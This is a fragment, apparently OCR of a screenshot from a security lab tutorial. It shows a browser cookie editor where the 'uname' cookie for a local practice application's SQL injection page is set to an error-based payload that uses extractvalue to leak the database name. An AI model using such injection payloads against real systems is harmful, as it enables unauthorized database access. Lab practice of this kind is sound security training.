 编辑 cookie
名称： ant[uname]
域： 192.168.112.200
路径： /ant/vulnerabilities/sqlinject/sqlinjecthttp/
过期时间： 2016/ 06/ 14 19: 33: 33 会话
内容： lucy' and
extractvalue(1,concat(0x7e,database()))#
URL 编码的内容
安全 cookie 仅 HTTP
确定 取消